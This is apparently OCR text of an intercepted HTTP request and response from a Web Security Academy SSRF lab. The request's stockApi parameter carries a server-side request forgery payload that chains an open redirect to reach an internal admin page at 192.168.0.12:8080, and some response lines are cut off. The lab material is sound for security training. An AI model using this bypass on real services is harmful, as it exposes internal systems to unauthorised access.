 POST /product/stock HTTP/1.1
Host: 0aa600a8031e70e5c09f311a00270041.web-security-academy.net
Cookie: session=6EWNwuyQI8PuKIBgQeaUuXOXjzUz0Pcr
Content-Length: 92
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Sec-Gpc: 1
Accept-Language: en-US,en;q=0.6
Origin:
https://0aa600a8031e70e5c09f311a00270041.web-security-academy.n
et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0aa600a8031e70e5c09f311a00270041.web-security-academy.n
et/product?productId=1
Accept-Encoding: gzip, deflate
Connection: close
stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp://192
.168.0.12:8080/admin
1 HTTP/1.1 200 OK
2 Content-Type: text/html; chars
3 Cache-Control: no-cache
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 2933
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labh
rel=stylesheet>
12 <link href=/resources/css.
13 <title>
SSRF with filter bypass
vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/la
</script>
17 <div id="academyLabHeader"
18 <section class='academyL
19 <div class=container>
20 <div class=logo>
</div>